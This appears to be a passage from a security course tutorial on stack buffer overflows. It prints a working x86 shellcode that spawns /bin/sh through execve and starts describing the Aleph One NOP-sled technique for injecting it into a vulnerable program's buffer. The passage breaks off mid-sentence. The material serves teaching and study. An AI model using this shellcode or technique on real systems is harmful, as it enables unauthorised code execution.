int main()
{
  __asm__(
  "xor  %eax, %eax\n"      // eax = NULL
  "push %eax\n"            // terminate string with NULL
  "push $0x68732f2f\n"     // //sh (little endian)
  "push $0x6e69622f\n"     // /bin (little endian)
  "mov  %esp, %ebx\n"      // pointer to /bin//sh in ebx
  "push %eax\n"            // create array for argv[]
  "push %ebx\n"            // pointer to /bin//sh in argv
  "mov  %esp, %ecx\n"      // pointer to argv[] in ecx
  "mov  %eax, %edx\n"      // NULL (envp[]) in edx
  "movb $0xb, %al\n"       // 11 = execve syscall in eax
  "int  $0x80\n"           // soft interrupt
  );
}
Figure 9: shellcodeasm.c
Putting it all together
So far we have a vulnerable program (overflowexample.c) and the machine code for the program we want to be executed. We now have to write a so called exploit that will inject the machine code into the buffer (buf) of our vulnerable program and will insert the correct return address into the field RET of the stackframe. This is the most difficult part because we cannot know in advance, which starting address will be assigned to the array buf.
We will follow the method mentioned in the paper “Smashing The Stack For Fun And Profit” written by Aleph One. The next figure (figure 11: Aleph One Method) will explain the idea behind the method:
In the diagram you see on the left side the relative addresses of the stackframe, on the right the former targets of the old pointers (compare the figure stackframe of proc).
The ideas behind this method are the following:
fill the first part of the buffer (buf) with nop-instructions, this increases the probability, that our estimated return pointer points to one of the fields, where execution of our shellcode will start (compare the landing zone mentioned in the lecture notes)
place the machine code we want to be executed just behind the fields of nop-instructions
fill the rest with the estimated return address, so if proc has finished and
9